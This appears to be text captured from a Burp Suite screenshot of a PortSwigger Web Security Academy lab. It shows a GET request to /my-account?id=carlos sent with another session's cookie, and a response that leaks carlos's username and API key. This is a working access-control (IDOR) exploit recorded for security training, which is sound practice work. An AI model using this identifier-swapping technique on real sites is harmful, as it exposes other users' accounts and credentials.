 55 https://ace71f0c1f2abd6ec0c5... GET /academyLabHeader 101 147 ✓ 18.200.141.238
56 https://ace71f0c1f2abd6ec0c5... GET /academyLabHeader 101 147 ✓ 18.200.141.238
57 https://ace71f0c1f2abd6ec0c5... GET /my-account?id=carlos ✓ 302 3864 HTML &#85;&#115;&#101;&#... ✓ 18.200.141.238
58 https://ace71f0c1f2abd6ec0c5... GET /login 200 3656 HTML &#85;&#115;&#101;&#... ✓ 18.200.141.238
59 https://ace71f0c1f2abd6ec0c5... GET /academyLabHeader 101 147 ✓ 18.200.141.238
45 https://beacons.gcp.gvt2.com POST /domainreliability/upload ✓ 200 1268 script ✓ 220.181.174.98
54 https://clients4.google.com POST /chrome-sync/command/?client=Go... ✓ ✓ 142.251.42.238
60 https://clients4.google.com POST /chrome-sync/command/?client=Go... ✓ ✓ 142.251.42.238
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ace71f0c1f2abd6ec0c5541a00030001.web-security-academy.net
3 Cookie: session=G3oYyilUqXWGG51zNPVaa9fDZDvuZdbP
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: MhsHXPdCb5eNOcr8p2nsSE0xOuuV37Gg
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="mOWOHhw8fbKPHSWonD
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>